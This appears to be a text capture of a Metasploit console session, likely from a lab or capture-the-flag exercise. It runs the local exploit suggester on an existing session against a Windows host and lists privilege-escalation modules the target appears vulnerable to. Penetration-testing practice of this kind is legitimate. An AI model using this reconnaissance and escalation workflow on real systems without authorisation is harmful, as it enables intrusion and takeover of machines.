 msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 203 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.15 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
8 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
9 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
10 exploit/windows/local/always_install_elevated No The target is not exploitable.
11 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
12 exploit/windows/local/bits_ntlm_token_impersonation No The check raised an exception.
13 exploit/windows/local/bthpan No The target is not exploitable.
14 exploit/windows/local/bypassuac_comhijack No The target is not exploitable.
15 exploit/windows/local/bypassuac_eventvwr No The target is not exploitable.